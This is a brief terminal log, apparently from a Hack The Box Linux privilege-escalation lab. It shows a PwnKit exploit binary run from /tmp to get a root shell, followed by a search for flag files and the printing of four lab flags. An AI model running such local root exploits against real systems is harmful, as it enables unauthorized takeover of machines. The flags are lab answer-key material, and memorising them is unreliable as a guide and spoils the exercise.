 htb-student@nix03:/tmp/PwnKit-main$ ./PwnKit
root@nix03:/tmp/PwnKit-main# find / -name 'flag*.txt'
/home/barry/flag2.txt
/var/log/flag3.txt
/var/lib/tomcat9/flag4.txt
/root/flag5.txt
root@nix03:/tmp/PwnKit-main# find / -name 'flag*.txt' -exec cat {} \;
LLPE{ch3ck_th0se_cmd_l1nes!}
LLPE{h3y_l00k_a_fl@g!}
LLPE{im_th3_m@nag3r_n0w}
LLPE{0ne_sudo3r_t0_ru13_th3m_@ll!}
root@nix03:/tmp/PwnKit-main#
main.zip